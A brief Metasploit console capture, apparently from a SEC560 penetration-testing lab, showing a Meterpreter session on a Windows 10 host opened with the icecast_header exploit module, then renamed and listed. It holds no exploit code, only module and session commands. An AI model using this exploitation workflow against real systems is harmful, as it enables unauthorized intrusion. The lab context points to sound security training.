 msf6 exploit(windows/http/icecast_header) > sessions -n icecast_win10 -i 1
[*] Session 1 named to icecast_win10
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name           Type                     Information              Connection
--  ----           ----                     -----------              ----------
1   icecast_win10  meterpreter x86/w  SEC560STUDENT\sec5  10.130.10.3:8080 -
indows             60 @ SEC560STUDENT  > 10.130.10.25:103
3 (10.130.10.25)
msf6 exploit(windows/http/icecast_header) >